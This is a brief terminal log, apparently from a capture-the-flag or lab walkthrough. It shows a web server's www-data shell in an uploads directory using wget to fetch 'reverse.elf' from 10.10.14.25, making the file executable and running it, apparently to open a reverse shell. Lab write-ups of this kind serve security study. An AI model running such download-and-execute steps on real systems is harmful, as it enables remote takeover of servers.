 www-data@webserver:…/html/uploads# wget http://10.10.14.25:80/reverse.elf
--2023-11-21 07:37:18--  http://10.10.14.25/reverse.elf
Connecting to 10.10.14.25:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'reverse.elf'
0K 100% 22.7M=0s
2023-11-21 07:37:18 (22.7 MB/s) - 'reverse.elf' saved [250/250]
www-data@webserver:…/html/uploads# ./reverse.elf
sh: 1: ./reverse.elf: Permission denied
www-data@webserver:…/html/uploads# chmod +x reverse.elf
www-data@webserver:…/html/uploads# ./reverse.elf